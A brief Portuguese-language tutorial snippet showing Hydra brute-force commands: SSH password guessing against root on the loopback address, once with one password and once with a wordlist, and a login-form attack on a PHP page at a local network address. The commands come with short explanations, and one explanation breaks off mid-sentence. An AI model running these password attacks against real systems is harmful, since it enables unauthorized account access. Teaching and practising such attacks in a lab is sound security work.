 Hydra:

#      hydra –l root -p toor –t 12 127.0.0.1 ssh

 Ele  irá efetuar um bruteforce com usuário root
    com a senha toor com 12 threads no
    loopback na porta SSH

#  hydra –l root -P wordlist.txt –t 12 127.0.0.1 ssh
 Ele irá efetuar um bruteforce com usuário root
  com a senha buscando na wordlist.txt com

hydra -l teste -P wordlist 192.168.1.105 http-post-form "/verificar.php:login=^USER^&senha=^PASS^:Login e senha
    incorretos"
 